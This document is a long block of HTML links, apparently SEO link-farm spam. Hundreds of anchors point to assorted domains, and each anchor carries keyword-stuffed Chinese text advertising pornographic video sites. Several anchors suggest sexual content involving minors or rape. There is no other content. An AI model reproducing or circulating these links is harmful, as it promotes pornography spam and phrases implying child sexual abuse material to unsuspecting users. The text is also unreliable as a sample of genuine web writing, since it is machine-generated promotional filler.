<a href="http://digitalbookdesigns.com" target="_blank">色噜噜国产精品视频一</a>|
<a href="http://storkvillage.com" target="_blank">亚洲色偷偷偷鲁精品</a>|
<a href="http://ynkmcct.com.cn" target="_blank">最近中文字幕mv高清</a>|
<a href="http://jiudouyun.cn" target="_blank">国产在线观看精品日韩</a>|
<a href="http://myrenzheng.cn" target="_blank">国产看真人毛片爱做A片</a>|
<a href="http://mimy.cn" target="_blank">国产一区二区丝袜高跟</a>|
<a href="http://anchorright.net" target="_blank">亚洲乱码一卡二卡四卡乱码新区</a>|
<a href="http://www.355w.com" target="_blank">少妇被粗大的猛烈进出A片久久久
无码专区3D动漫精品</a>|
<a href="http://fitness-gadgets.com" target="_blank">狼友AV永久网站免费观看</a>|
<a href="http://www.jinwosi.com.cn" target="_blank">亚洲成AV人片在线观看无线</a>|
<a href="http://qxhsp.cn" target="_blank">亚洲最大的簧片视频</a>|
<a href="http://aostyle.com" target="_blank">无码精品不卡一区二区三区</a>|
<a href="http://m.inspiredpiece.com" target="_blank">视频二区在线观看国产</a>|
<a href="http://4987510.cn" target="_blank">99热精品毛片全部国产无缓冲</a>|
<a href="http://notsobad.cn" target="_blank">最近更新2019中文字幕</a>|
<a href="http://csdsz.cn" target="_blank">激情五月色综合国产精品</a>|
<a href="http://m.jjk1x5.cn" target="_blank">国产午夜福利精品久久2021</a>|
<a href="http://www.wirelessgolfcoach.com" target="_blank">亚洲Aⅴ无码国精品中文字慕</a>|
<a href="http://m.lalalove.cn" target="_blank">人妻互换精品一区二区</a>|
<a href="http://www.siegofashion.cn" target="_blank">92午夜福利视频在线看</a>|
<a href="http://www.crestdigitalmarketing.com" target="_blank">国产女主播福利在线</a>|
<a href="http://first-aids.com" target="_blank">精品人妻无码一区二区三区蜜桃臀</a>|
<a href="http://m.bokke.cn" target="_blank">久久国产劲暴∨内射新川</a>|
<a href="http://www.snkfyy.cn" target="_blank">屁屁国产第1页草草影院</a>|
<a href="http://m.chinadcc.com" target="_blank">国产精品服务完全视频</a>|
<a href="http://nintendoforums.net" target="_blank">欧美精品中文字幕亚洲综合</a>|
<a href="http://bodymindhomecare.com" target="_blank">国产美女自慰在线观看</a>|
<a href="http://www.kylinchat.cn" target="_blank">国产免费一区二区三区视频</a>|
<a href="http://www.img906.cn" target="_blank">精品国产成人?区在线观看</a>|
<a href="http://m.accentcarpetcare.com" target="_blank">99国产欧美久久久精品蜜芽</a>|
<a href="http://m.inkmoose.com" target="_blank">久久久精品国产SM最大网站</a>|
<a href="http://mancuniantickets.com" target="_blank">精品国产精品三级在线专区不卡</a>|
<a href="http://www.njkopcharities.com" target="_blank">99久久婷婷国产综合精品青草免费</a>|
<a href="http://www.i-colour.cn" target="_blank">国产一级片av叠交</a>|
<a href="http://m.updetinfo.com" target="_blank">国产成人精品一区二区不卡</a>|
<a href="http://m.mygcs.cn" target="_blank">未满成年国产在线观看</a>|
<a href="http://m.holidaysalou.com" target="_blank">免费亚洲av专区</a>|
<a href="http://www.diansucai.com" target="_blank">亚洲国产天堂一区二区三区</a>|
<a href="http://izborenkodeks.com" target="_blank">美国一区二区三区无码视频</a>|
<a href="http://heidihoorganics.com" target="_blank">亚洲精品无码一区二区三区久久久</a>|
<a href="http://snkfyy.cn" target="_blank">国产在线播放成人免费</a>|
<a href="http://m.fastinc.net" target="_blank">亚洲人成网站18禁止中文字幕</a>|
<a href="http://m.cemok.com.cn" target="_blank">国内精品久久久人妻中文字幕</a>|
<a href="http://m.charliechiangs.com" target="_blank">真实国产熟睡乱子伦视频</a>|
<a href="http://m.wentianwang.cn" target="_blank">在线看片免费人成视频影院看</a>|
<a href="http://glenbeighfestival.com" target="_blank">亚洲国产成人精品久久</a>|
<a href="http://m.guangxitum.cn" target="_blank">久久久久久无码日韩欧美</a>|
<a href="http://www.kimarineadventures.com" target="_blank">国产成人亚洲无吗淙合青草</a>|
<a href="http://www.cnxkw.com.cn" target="_blank">精品国产一区二区三区不卡免费</a>|
<a href="http://m.dlala.com.cn" target="_blank">国产一区二区三区在线电影</a>|
<a href="http://m.cabva.com" target="_blank">亚洲三级日韩成人欧美成人电影</a>|
<a href="http://py999.cn" target="_blank">日韩成人片无码区</a>|
<a href="http://m.cookcock.com" target="_blank">午夜免费无码福利视频</a>|
<a href="http://askn.cn" target="_blank">日韩精品福利无码专区免费</a>|
<a href="http://www.cnzhongken.cn" target="_blank">精品AV熟女一区二区偷窥海滩</a>|
<a href="http://astoria.net.cn" target="_blank">99热国产这里只有精品9九</a>|
<a href="http://m.changxingfzj.cn" target="_blank">成人精品一区二区三区av</a>|
<a href="http://lzbngd.cn" target="_blank">久久人人爽人人爽人人片avy</a>|
<a href="http://dofollowfinder.com" target="_blank">成人天堂婷婷青青视频在线观看</a>|
<a href="http://www.veterinaryservicesmarketing.com" target="_blank">日韩视频一区二区免费下载</a>|
<a href="http://m.eze-broadband.com" target="_blank">国产精品毛片在线更新。</a>|
<a href="http://m.dumps-ccppacc.com" target="_blank">CHINESE性内射高清国产</a>|
<a href="http://si-lite.com" target="_blank">国产亚洲精品A片久久久</a>|
<a href="http://www.ipgpi.cn" target="_blank">国产日韩一区二区三区免费高清</a>|
<a href="http://m.dglongxu.cn" target="_blank">国产又粗又大又爽的A片精华液</a>|
<a href="http://www.fishing-poles.com" target="_blank">91精品国产茄子在线观看</a>|
<a href="http://cywz.com.cn" target="_blank">欧美亚洲日本国产其他</a>|
<a href="http://m.yhhlc.com" target="_blank">成人免费毛片AAAAAA片</a>|
<a href="http://yajjzy.com" target="_blank">爆乳护士一区二区三区在线播放</a>|
<a href="http://m.lggbp.com" target="_blank">欧美日本久久一线</a>|
<a href="http://www.sierraesmeralda.com" target="_blank">国产亚洲福利精品一区</a>|
<a href="http://m.xrkmy.cn" target="_blank">国产乱子伦露脸对白在线小说</a>|
<a href="http://parkvillagehouston.com" target="_blank">久久精品国产99久久6</a>|
<a href="http://educationpost.net" target="_blank">女人夜夜春精品a片</a>|
<a href="http://m.kangba114.cn" target="_blank">午夜福利无码一区二区</a>|
<a href="http://m.dosimeterbadge.com" target="_blank">午夜三级国产精品理论三级</a>|
<a href="http://sunrisewebtech.com" target="_blank">色狠狠成人综合网</a>|
<a href="http://m.alrehabourhome.com" target="_blank">国产成人免费永久在线平台</a>|
<a href="http://cricshort.com" target="_blank">67pao强力打造国产免费</a>|
<a href="http://m.mastertechautorepairinc.com" target="_blank">大香伊人久久精品一区二区</a>|
<a href="http://thejenome.com" target="_blank">欧美激情在线观看视频免费的</a>|
<a href="http://www.qy180.cn" target="_blank">人妻中出无码一区二区三区</a>|
<a href="http://yingjideng.cn" target="_blank">性高湖久久久久久久久AAAAA</a>|
<a href="http://www.ac77777.com" target="_blank">国产精品香蕉在线观看首页</a>|
<a href="http://weavingcrafts.com" target="_blank">亚洲第一三级电影</a>|
<a href="http://aostyle.com" target="_blank">欧美尤物精品国产中文</a>|
<a href="http://www.3ya888.com" target="_blank">亚洲处破女av日韩精品</a>|
<a href="http://m.rangqiupan.cn" target="_blank">久久久久人妻一区精品403</a>|
<a href="http://www.sinasms.com" target="_blank">最近免费高清观看mv</a>|
<a href="http://m.wzcjx.cn" target="_blank">国产精品久久久久aaaa</a>|
<a href="http://www.cewek-hot.com" target="_blank">久久国产视频久久久久久</a>|
<a href="http://m.ksyds.cn" target="_blank">亚洲欧美国产毛片在线</a>|
<a href="http://sxmsw.com.cn" target="_blank">91精品国产熟女</a>|
<a href="http://www.cruxd.cn" target="_blank">欧美亚洲国产片在线播放麻豆</a>|
<a href="http://i-colour.cn" target="_blank">国语自产拍在线视频中文</a>|
<a href="http://www.galaksikomputer.com" target="_blank">亚洲一区二区三区成人网站</a>|
<a href="http://m.aiweita.cn" target="_blank">永久免费不卡的色情A片在线</a>|
<a href="http://www.alecgessner.com" target="_blank">亚洲一级黄色电影国产</a>|
<a href="http://www.kingfish.com.cn" target="_blank">日欧一片内射VA在线影院</a>|
<a href="http://www.rumorsmag.com" target="_blank">亚洲一区二区精品成人</a>|
<a href="http://jxgxw.cn" target="_blank">妺七AV导航福利</a>|
<a href="http://m.tekarin.cn" target="_blank">国产精品麻豆A片必属品</a>|
<a href="http://www.digitalarroba.com" target="_blank">国模裸体无码XXXX视频</a>|
<a href="http://m.rollingdoordesigns.com" target="_blank">亚洲日韩欧美资源总站</a>|
<a href="http://m.ipodpctransfer.com" target="_blank">欧美天欧美天堂aⅴ在线</a>|
<a href="http://cucn201.com" target="_blank">日韩欧美群交P内射捆绑</a>|
<a href="http://www.akansasnutcracker.com" target="_blank">久久久久性色?V毛片特级</a>|
<a href="http://www.cookcock.com" target="_blank">狼友AV永久网站免费极品在线</a>|
<a href="http://flzvj.cn" target="_blank">久久一区二区三区精华液</a>|
<a href="http://www.beitun.net" target="_blank">亚洲成在人线天堂网站</a>|
<a href="http://m.siegofashion.cn" target="_blank">亚洲日本一区二区一本一道</a>|
<a href="http://m.tfen.com.cn" target="_blank">久久青草精品38国产</a>|
<a href="http://m.jysnhj.cn" target="_blank">久热久热av在线青青</a>|
<a href="http://a-zcare.com" target="_blank">羞羞麻豆国产精品1区2区3区</a>|
<a href="http://pointbtech.com" target="_blank">四虎国产精品永久地址99</a>|
<a href="http://www.lyxydq.com.cn" target="_blank">亚洲国产中文理论图片</a>|
<a href="http://www.fashionistatattoos.com" target="_blank">久久青青草原精品国产</a>|
<a href="http://www.5ujm.cn" target="_blank">亚洲人成电影在线观看影院</a>|
<a href="http://www.topspy.com.cn" target="_blank">久久国产亚洲精品AV麻豆</a>|
<a href="http://www.sejq.cn" target="_blank">亚洲AⅤ精品一区二区三区</a>|
<a href="http://www.kklm.com.cn" target="_blank">一区二区三区免费视频中文乱码</a>|
<a href="http://www.huyid.cn" target="_blank">日韩AⅤ精品一区二区视频</a>|
<a href="http://www.szekelydance.com" target="_blank">久久久久久无码日韩欧美</a>|
<a href="http://www.ccowl.com" target="_blank">精品久久久无码中文字幕边打电话</a>|
<a href="http://m.panda-training.com" target="_blank">国产成人亚洲日韩欧美久久久</a>|
<a href="http://m.ttmail.com.cn" target="_blank">SE01午夜精品无码</a>|
<a href="http://m.xiaokemusic.cn" target="_blank">国产乱人伦精品一区二区在线观看</a>|
<a href="http://dcspan.com" target="_blank">亚洲欧美日本一区二区在线观看</a>|
<a href="http://www.windrichqd.cn" target="_blank">日韩精品免费一区二区三区</a>|
<a href="http://infozonasegura.com" target="_blank">国产免费aⅤ在线</a>|
<a href="http://m.gotoworksource.com" target="_blank">日韩A级无毛免费黄色电影</a>|
<a href="http://courtney-ortiz.com" target="_blank">亚洲欧美国产毛片在线</a>|
<a href="http://www.heilliz.com" target="_blank">日韩高清一区二区久久久</a>|
<a href="http://www.axvkx.cn" target="_blank">亚洲色无码a片一区二区情欲</a>|
<a href="http://www.waqasazeem.com" target="_blank">精品免费人成视频</a>|
<a href="http://www.sysxw.cn" target="_blank">伊人久久综合狼伊人久久</a>|
<a href="http://www.kershop.com" target="_blank">熟妇人妻系列aⅴ无码专区友真希</a>|
<a href="http://www.artzma.cn" target="_blank">日本一区二高清无卡区</a>|
<a href="http://www.vakun.cn" target="_blank">久久国产免费一级二级三级</a>|
<a href="http://m.ucoaaa.org.cn" target="_blank">国产亚洲美女精品久久久2020</a>|
<a href="http://www.liuanan.cn" target="_blank">国产成人午夜片在线观看</a>|
<a href="http://m.sinasms.com" target="_blank">日韩精品午夜视频一区二区三区</a>|
<a href="http://m.marlene-dancer-adams.com" target="_blank">精品人妻无码一区二区三区性</a>|
<a href="http://time-hd.com.cn" target="_blank">天天爽夜夜爽视频精品</a>|
<a href="http://www.lxshilongwang.com" target="_blank">久久久久久久久熟女AV</a>|
<a href="http://m.cruxd.cn" target="_blank">精品丰满人妻无套内射</a>|
<a href="http://pullmanapartments.com" target="_blank">无码人妻少妇色欲av一区二区</a>|
<a href="http://m.hecled.cn" target="_blank">亚洲日韩成人无码</a>|
<a href="http://www.firststreetrealty.com" target="_blank">欧美经典日韩精品</a>|
<a href="http://royhutton.com" target="_blank">果冻传媒在线观看视频</a>|
<a href="http://m.liangchebao.com" target="_blank">日日噜噜噜夜夜爽爽国产</a>|
<a href="http://m.gtpn.com.cn" target="_blank">免费网站看V片在线18禁</a>|
<a href="http://m.ddsghana.com" target="_blank">国产男女猛烈无遮挡A片游戏</a>|
<a href="http://www.hebld.com.cn" target="_blank">一区二区三区免费视频中文乱码</a>|
<a href="http://www.dollmore.cn" target="_blank">国产精品99久久99久久久不卡</a>|
<a href="http://dhor.cn" target="_blank">综合7799亚洲伊人爱爱网</a>|
<a href="http://syxd.com.cn" target="_blank">亚洲人成人网站在线观看</a>|
<a href="http://420sa.com" target="_blank">亚洲综合五月天久久伊人</a>|
<a href="http://www.ugl-int.com" target="_blank">亚洲黄色三级网址</a>|
<a href="http://59xiduo.com" target="_blank">亚洲丁香婷婷久久一区二区</a>|
<a href="http://couplelookingformale.com" target="_blank">欧美尤物精品国产中文</a>|
<a href="http://www.wltea.cn" target="_blank">精品一区二区三区AV天堂</a>|
<a href="http://9tara.com" target="_blank">欧美日韩日本在线观看一区</a>|
<a href="http://binocfalcon.com" target="_blank">18video性欧美19sex高清</a>|
<a href="http://szxinhaida.cn" target="_blank">亚洲A∨无码精品色午夜</a>|
<a href="http://downloadrush.com" target="_blank">思思久久96热在精品不卡</a>|
<a href="http://m.victoryroadunite.com" target="_blank">欧洲MV日韩MV国产</a>|
<a href="http://www.gzqxwz.cn" target="_blank">在线成人www免费观看视频</a>|
<a href="http://www.xytdgg.com" target="_blank">偷拍亚洲制服另类无码专区</a>|
<a href="http://m.xmfuture.cn" target="_blank">国产内射999视频一区</a>|
<a href="http://www.createyourowninteractivewebsite.com" target="_blank">思思99久青草热精品免费观看</a>|
<a href="http://huanggan.cn" target="_blank">日韩欧美三级片中文字幕</a>|
<a href="http://www.jiankangs.cn" target="_blank">亚洲人成伊人成综合网站</a>|
<a href="http://achbiz.com" target="_blank">蜜臀AV一区二区</a>|
<a href="http://eloe.cn" target="_blank">国产噜噜在线视频观看</a>|
<a href="http://www.16ol.com" target="_blank">精品国产精品三级在线专区不卡</a>|
<a href="http://www.nekopurin.com" target="_blank">一级片网站在线免费看</a>|
<a href="http://www.sxdongwei.com" target="_blank">日韩精品一区二区三区中文在线</a>|
<a href="http://americas-tech.com" target="_blank">四虎国产精品亚洲一区久久特色</a>|
<a href="http://m.shouyihui.com" target="_blank">真实国产乱人伦在线视频播放</a>|
<a href="http://www.botawines.com" target="_blank">加勒比色综合久久久久久久久</a>|
<a href="http://jiangxipei.cn" target="_blank">亚洲免费观看一级A片</a>|
<a href="http://szwangshan.com.cn" target="_blank">亚洲熟女乱综合一区二区</a>|
<a href="http://preventivifotovoltaico.com" target="_blank">国产精品久久久久久超碰</a>|
<a href="http://www.haolunkeji.cn" target="_blank">亚洲无人区码一二三码区别图片</a>|
<a href="http://m.zhi-dian.cn" target="_blank">亚洲国产日韩不卡综合</a>|
<a href="http://m.robertclysejackson.com" target="_blank">国产精品欧美专区蜜臀</a>|
<a href="http://m.plan-green.com" target="_blank">色婷婷国产综合激情看片</a>|
<a href="http://www.hookingbuddy.com" target="_blank">国产激情视频在线观看免费播放午夜精品视频在线</a>|
<a href="http://starplanethack.com" target="_blank">人妻互换精品一区二区</a>|
<a href="http://m.swinglomusic.com" target="_blank">国产黄色一级网站</a>|
<a href="http://m.myrenzheng.cn" target="_blank">亚洲国产动漫精品领先在线</a>|
<a href="http://gcybertech.com" target="_blank">岛国AV无码人妻水多A片</a>|
<a href="http://m.fiedorvanepps.com" target="_blank">成人欧美一区二区三区黑人</a>|
<a href="http://m.fabsells.com" target="_blank">国产精品7三级在线视频</a>|
<a href="http://m.huamaikeji.com" target="_blank">精品人妻无码一区二区三区4</a>|
<a href="http://www.killyouridol.com" target="_blank">中文字幕人成乱码在线观看</a>|
<a href="http://gocovman.com" target="_blank">亚洲精品成人H在线观看</a>|
<a href="http://www.guangxitum.cn" target="_blank">美国黄色一级片在线播放</a>|
<a href="http://www.mvvkvds.cn" target="_blank">欧美精品videosex性欧美</a>|
<a href="http://m.newregistrar.com" target="_blank">日韩在线欧美中文字幕</a>|
<a href="http://www.87sh.com" target="_blank">在线免费观看一级黄色毛片</a>|
<a href="http://www.jmmi.cn" target="_blank">免费中文无码AV动作片</a>|
<a href="http://mhhuanyu.cn" target="_blank">亚洲精品欧美久久久久</a>|
<a href="http://fashionistatattoos.com" target="_blank">女明星黄网站色视频免费国产</a>|
<a href="http://m.kmjybx.cn" target="_blank">片多多免费观看高清影视</a>|
<a href="http://www.inocr.com" target="_blank">四虎影视国产精品婷婷</a>|
<a href="http://m.home2000.com.cn" target="_blank">精品亚洲成a人7777在线观看</a>|
<a href="http://m.youshuiwu.cn" target="_blank">99久E在线精品视频在线</a>|
<a href="http://kirkcleaningservices.com" target="_blank">日韩人妻熟久久精品无码</a>|
<a href="http://ynkmcct.com.cn" target="_blank">亚洲国产日韩不卡综合</a>|
<a href="http://www.025yyjs.com" target="_blank">免费国产欧美一级a片</a>|
<a href="http://sunpont.cn" target="_blank">日本国产网曝视频在线观看</a>|
<a href="http://shidaijiaren.cn" target="_blank">秋霞无码AV久久久精品小说</a>|
<a href="http://m.143143h.com" target="_blank">精品久久久噜噜噜</a>|
<a href="http://www.getrightcash.com" target="_blank">一扒二脱三插片在线观看</a>|
<a href="http://m.juventusstream.com" target="_blank">巨人精品福利官方导航</a>|
<a href="http://www.hillsongchannelnow.com" target="_blank">日韩av福利资源在线播放</a>|
<a href="http://www.img906.cn" target="_blank">日本三级带日本三级带黄国产</a>|
<a href="http://x-sd.com.cn" target="_blank">国产人碰人摸人爱免费视频</a>|
<a href="http://www.beilete.com" target="_blank">日韩精品高清不卡一区二区三区</a>|
<a href="http://mgilldesign.com" target="_blank">亚洲黄色三级网址</a>|
<a href="http://www.canberramummy.com" target="_blank">韩国v欧美v亚洲v日本v</a>|
<a href="http://www.qzyes.com" target="_blank">国产思思99RE99在线观看</a>|
<a href="http://m.christian-warfare.com" target="_blank">色欲色香天天天综合无码www</a>|
<a href="http://alzheimerdeandalucia.com" target="_blank">亚洲欧美精品伊人久久</a>|
<a href="http://www.njkopcharities.com" target="_blank">欧美日韩人妻精品</a>|
<a href="http://hps.org.cn" target="_blank">久久精品水蜜桃AV综合天堂</a>|
<a href="http://m.hotel-supplies-usa.com" target="_blank">久久综合婷婷成人网站</a>|
<a href="http://www.kangba114.cn" target="_blank">精品久久久久久无码中文字幕</a>|
<a href="http://tibetgrz.cn" target="_blank">亚洲欧洲成人AV电影网</a>|
<a href="http://wisddata.cn" target="_blank">无码AV无码一区二区</a>|
<a href="http://m.i-myt.cn" target="_blank">成品人国产剧情久久</a>|
<a href="http://dxggc.cn" target="_blank">亚洲少妇黄色一级片</a>|
<a href="http://m.bartails.com" target="_blank">免费夜色污私人影院在线观看</a>|
<a href="http://www.zchtzs.com" target="_blank">国产猛烈高潮尖叫视频免费</a>|
<a href="http://www.thatnewlywedlife.com" target="_blank">国产欧美另类久久久精品图片</a>|
<a href="http://jinjia-gd.com.cn" target="_blank">人妻天天爽夜夜爽精品视频</a>|
<a href="http://www.ashsyj.com.cn" target="_blank">九九久久精品无码专区</a>|
<a href="http://www.52oe.cn" target="_blank">久久精品国产精品亚洲蜜月</a>|
<a href="http://m.kampoeng-joglo-abangan-ubud.com" target="_blank">久久久无码中文字幕久...</a>|
<a href="http://merchantsquaycork.com" target="_blank">免费岛国av片在线播放网站</a>|
<a href="http://viewanswers.com" target="_blank">少妇人妻精品无码专区视频</a>|
<a href="http://guangqi168.cn" target="_blank">色婷婷六月亚洲综合香蕉</a>|
<a href="http://www.biann.cn" target="_blank">午夜三级国产精品理论三级</a>|
<a href="http://xcszgs.cn" target="_blank">久久久99精品成人片</a>|
<a href="http://m.mimoclub.com" target="_blank">91精品无码专区</a>|
<a href="http://www.clustersuplly.com" target="_blank">中文字幕无码AV激情不卡</a>|
<a href="http://55food.com" target="_blank">国产精品国产三级农村妇女</a>|
<a href="http://www.newspeeds.com" target="_blank">亚洲电影一区在线观看</a>|
<a href="http://js-10086.cn" target="_blank">日韩无码一区中文</a>|
<a href="http://m.ttkaba.com" target="_blank">亚洲一码二码三码精华液</a>|
<a href="http://shuqiwei.cn" target="_blank">四虎精品免费永久免费视频</a>|
<a href="http://www.zgkn.com.cn" target="_blank">九九久久精品无码专区</a>|
<a href="http://www.hoppercn.cn" target="_blank">亚洲精品久久久无码白峰美</a>|
<a href="http://cpweb.cn" target="_blank">在线观看国产一区二区视频</a>|
<a href="http://www.sxqbhsls.cn" target="_blank">69精品人人人人</a>|
<a href="http://www.eyibiao.cn" target="_blank">深夜释放自己污在线看</a>|
<a href="http://m.bookkz.com" target="_blank">亚洲天天做日日做天天谢日日欢</a>|
<a href="http://m.hilltribedesigns.com" target="_blank">国产精彩刺激对白视频</a>|
<a href="http://lloc63k.cn" target="_blank">日韩欧美国产精品第一页不卡</a>|
<a href="http://jgwlgs.cn" target="_blank">日韩精品无码一区二区a电影</a>|
<a href="http://m.freeblogregistry.com" target="_blank">97久久久精品综合88久久</a>|
<a href="http://mobileidea.cn" target="_blank">麻豆一区二区三区精品视频</a>|
<a href="http://www.zzpywl.com" target="_blank">午夜无码喷水A片www</a>|
<a href="http://m.lo-bin.com" target="_blank">国产黄色一级大片</a>|
<a href="http://mrlyb.cn" target="_blank">夜色福利站WWW国产在线视频</a>|
<a href="http://m.kdzipper.com" target="_blank">精品一区二区三区免费播放</a>|
<a href="http://m.cialissom.com" target="_blank">免费电影在线播放</a>|
<a href="http://electsilvestri.com" target="_blank">久久99精品国产</a>|
<a href="http://www.ahzcjz.cn" target="_blank">国产极品美女到高潮</a>|
<a href="http://www.lfjyw.com.cn" target="_blank">亚洲午夜不卡无码影院</a>|
<a href="http://www.hoppercn.cn" target="_blank">亚洲综合熟女久久久40P</a>|
<a href="http://www.kingu.org.cn" target="_blank">无码少妇一区二区三区浪潮AV</a>|
<a href="http://www.welovebeantown.com" target="_blank">亚洲国产韩国一区二区</a>|
<a href="http://m.xhxgd.com" target="_blank">亚洲一区二区三区丝袜</a>|
<a href="http://m.vsmvo45.cn" target="_blank">精品国产天堂综合一区在线</a>|
<a href="http://m.guineadance.com" target="_blank">日韩欧美一区二区三区视频</a>|
<a href="http://tincupphoto.com" target="_blank">麻豆精品一区综合av</a>|
<a href="http://www.zhi-dian.cn" target="_blank">国产精品自拍500</a>|
<a href="http://m.ppaccbuy.com" target="_blank">婷婷久久综合九色综合</a>|
<a href="http://m.1236c.com" target="_blank">久久国产免费福利资源网站</a>|
<a href="http://m.hsdwy.cn" target="_blank">日韩欧美国产第二区</a>|
<a href="http://veeapp.com" target="_blank">精品国内自产拍在线观看</a>|
<a href="http://m.82vc.com" target="_blank">久播影院无码中文字幕</a>|
<a href="http://m.toplessbrewnette.com" target="_blank">少妇人妻精品无码专区视频</a>|
<a href="http://m.rbetcy.com" target="_blank">欧美成人无码性a片试看直播时间</a>|
<a href="http://www.miiikr.com" target="_blank">国精品人妻无码一区二区三区软件</a>|
<a href="http://m.thatnewlywedlife.com" target="_blank">欧洲人妻丰满AV无码久久不卡</a>|
<a href="http://m.bubujingqing.cn" target="_blank">日韩二区三区中文字幕</a>|
<a href="http://www.cnjinsinan.cn" target="_blank">亚欧美日韩香蕉在线播放视频</a>|
<a href="http://www.fl8w.com" target="_blank">日本在线看片免费人成视频1000</a>|
<a href="http://m.fjkjlm.cn" target="_blank">国产成人精品一区二区秒播</a>|
<a href="http://strataoffices.com" target="_blank">国产女人喷浆抽搐高潮视频</a>|
<a href="http://m.ycjzzs.cn" target="_blank">日韩国产精品视频一区二区</a>|
<a href="http://59xiduo.com" target="_blank">久久精品激情综合伊人</a>|
<a href="http://m.glutenfreebliss.com" target="_blank">国产一级做a爱片免费</a>|
<a href="http://www.nyhjjc.cn" target="_blank">国产香蕉一区二区三区在线视频</a>|
<a href="http://www.mtlbigger.com" target="_blank">樱花草在线观看播放WWW</a>|
<a href="http://jiudouyun.cn" target="_blank">国产裸体美女一区二区三区</a>|
<a href="http://rpcj.cn" target="_blank">国产精品视频久久</a>|
<a href="http://fsi-hlscc.com" target="_blank">国产chinesehd精品</a>|
<a href="http://grapneltechservices.com" target="_blank">无码人妻精品一区二区三区99仓本</a>|
<a href="http://www.beilete.com" target="_blank">日韩欧美国产精品第一页不卡</a>|
<a href="http://realestateworldnews.com" target="_blank">夜色福利站WWW国产在线视频</a>|
<a href="http://www.jinshuweb.cn" target="_blank">国产国拍精品av在线观看按摩</a>|
<a href="http://xvdej.cn" target="_blank">久久99AV无色码人妻蜜</a>|
<a href="http://m.bruneidirect.com" target="_blank">国产在线一区二区婷婷五月</a>|
<a href="http://www.ttmail.com.cn" target="_blank">国产免费丝袜调教视频</a>|
<a href="http://www.fox29philly.com" target="_blank">日韩人妻无码AⅤ中文字幕</a>|
<a href="http://www.csssyyx.cn" target="_blank">亚A∨国AV综AV涩涩涩</a>|
<a href="http://www.jiudouyun.cn" target="_blank">日韩一级完整版电影</a>|
<a href="http://everydesigns.com" target="_blank">中国精品久久一级片</a>|
<a href="http://m.thepmcalculator.com" target="_blank">中日AV乱码一区二区三区乱码</a>|
<a href="http://cpfp.cn" target="_blank">把女人弄爽A片特黄大片在线</a>|
<a href="http://www.thehotelexplorer.com" target="_blank">免费看黄国产在线</a>|
<a href="http://zsfcyl.com" target="_blank">日韩精品久久中文网</a>|
<a href="http://www.qxia.com.cn" target="_blank">婷婷久久综合九色综合</a>|
<a href="http://m.xingyunhao.cn" target="_blank">亚洲综合色在线一区二区</a>|
<a href="http://www.jinjia-gd.com.cn" target="_blank">亚国产亚洲亚洲精品视频</a>|
<a href="http://dhor.cn" target="_blank">国产精品美女久久久</a>|
<a href="http://m.willowviewauctions.net" target="_blank">粗大挺进少妇水蜜桃高清视频</a>|
<a href="http://www.szekelydance.com" target="_blank">日韩va无码中文字</a>|
<a href="http://m.wanrongwang.cn" target="_blank">精品精品久久久久AAAA</a>|
<a href="http://m.enr66.com" target="_blank">日韩av无码av加勒比不卡</a>|
<a href="http://www.bjxwc.cn" target="_blank">国产亚洲精品美女久久免费</a>|
<a href="http://m.liangchebao.com" target="_blank">国产很爽的超薄丝袜脚交视频</a>|
<a href="http://www.alzheimerdeandalucia.com" target="_blank">亚洲精品久久中文字幕</a>|
<a href="http://m.shzt5800.cn" target="_blank">色妞AV永久一区二区国产AV</a>|
<a href="http://m.catstax.com" target="_blank">国产小视频孩交免费</a>|
<a href="http://rintal.com.cn" target="_blank">亚洲国产av一区二区三区</a>|
<a href="http://xjsxzx.cn" target="_blank">无码少妇一区二区三区浪潮AV</a>|
<a href="http://m.caymeo.com" target="_blank">亚洲精品亚洲人成在现</a>|
<a href="http://fastinc.net" target="_blank">欧美亚洲另类丝袜综合</a>|
<a href="http://m.lplx.com.cn" target="_blank">国产无线乱码一区二三区</a>|
<a href="http://heidihoorganics.com" target="_blank">粉嫩久久AV色欲AV久久</a>|
<a href="http://wanrongwang.cn" target="_blank">国产精品乱子伦xxxx裸</a>|
<a href="http://brybs.com" target="_blank">亚洲国产综合精品中久</a>|
<a href="http://earthislandinstitute.net" target="_blank">成人av在线一区观看</a>|
<a href="http://total-embarrassing.com" target="_blank">午夜精品女人A片爽爽免费古装</a>|
<a href="http://82vc.com" target="_blank">精品精品精品国产自</a>|
<a href="http://csygmy.cn" target="_blank">一级片带强奸国产网站视频</a>|
<a href="http://m.newregistrar.com" target="_blank">秋霞无码AV久久久精品</a>|
<a href="http://m.y1551.com" target="_blank">少妇综合高清亚洲</a>|
<a href="http://cacse.cn" target="_blank">一个人免费观看在线视频WWW</a>|
<a href="http://www.xhxwm.cn" target="_blank">国产99视频精品免费视看9</a>|
<a href="http://m.kidsnesttutoring.com" target="_blank">91精品在线免费视频</a>|
<a href="http://m.yuekaigz.com" target="_blank">中文字幕无码成人免费视频</a>|
<a href="http://mingweijx.cn" target="_blank">精品久久久久久久久中文字幕</a>|
<a href="http://basaktan.net" target="_blank">国产一卡二卡三卡四卡免费</a>|
<a href="http://m.7pab.cn" target="_blank">久久青草精品38国产</a>|
<a href="http://huanqiucn.com" target="_blank">有人有在线观看的片吗WWW</a>|
<a href="http://m.lovetemplecogic.com" target="_blank">一二三级片毛片久久</a>|
<a href="http://gaidiu.cn" target="_blank">亚洲黄色1级黄片</a>|
<a href="http://m.hemaca.com" target="_blank">国产亚洲精品久久久久久打不开</a>|
<a href="http://m.ryygi.cn" target="_blank">对白超级淫荡国产</a>|
<a href="http://m.gick.cn" target="_blank">精品高清国产a毛片</a>|
<a href="http://www.91yin.com.cn" target="_blank">国产综合成人色产三级高清在线精品发布</a>|
<a href="http://www.82vc.com" target="_blank">国产精品免费宗合网</a>|
<a href="http://m.jmmi.cn" target="_blank">国产精品亚洲欧美日韩三区在线</a>|
<a href="http://www.galaksikomputer.com" target="_blank">成全免费高清大全</a>|
<a href="http://getuz.com" target="_blank">久久综合精品国产一区二区三区无</a>|
<a href="http://prolumentech.com" target="_blank">三级黄在线观看视频</a>|
<a href="http://m.sz-dac.cn" target="_blank">一本一级特黄大片中文字幕</a>|
<a href="http://m2s-2018.com" target="_blank">久久精品农村毛片</a>|
<a href="http://nvrenmeng.cn" target="_blank">狠狠色丁香久久婷婷综合五月</a>|
<a href="http://gaidiu.cn" target="_blank">最新一区二区三区在线视频</a>|
<a href="http://m.crispythought.com" target="_blank">国产色婷婷亚洲99精品</a>|
<a href="http://www.uuu015.com" target="_blank">精品国产高清a毛片</a>|
<a href="http://freelancewebdesignerph.com" target="_blank">在线观看人成视频免费</a>|
<a href="http://m.myvday.com" target="_blank">国产欧美va欧美va香蕉在线观看</a>|
